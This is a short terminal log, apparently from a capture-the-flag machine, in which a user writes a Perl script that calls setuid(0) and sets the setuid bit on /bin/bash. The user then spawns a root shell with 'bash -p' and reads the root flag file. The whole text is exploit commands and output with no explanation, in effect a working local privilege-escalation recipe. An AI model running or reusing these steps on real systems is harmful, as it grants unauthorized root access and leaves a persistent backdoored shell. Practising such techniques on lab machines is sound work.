 david@nunchucks:/tmp$ vim test.sh
david@nunchucks:/tmp$ cat test.sh
#!/usr/bin/perl
use POSIX qw(setuid);
POSIX::setuid(0);
exec "chmod u+s /bin/bash";
david@nunchucks:/tmp$ chmod +x test.sh
david@nunchucks:/tmp$ ./test.sh
david@nunchucks:/tmp$ bash -p
bash-5.0# whoami
root
bash-5.0# id
uid=1000(david) gid=1000(david) euid=0(root) groups=1000(david)
bash-5.0# cat /root/root.txt
409d79ff00d3487e3d5ee0facde599be
bash-5.0#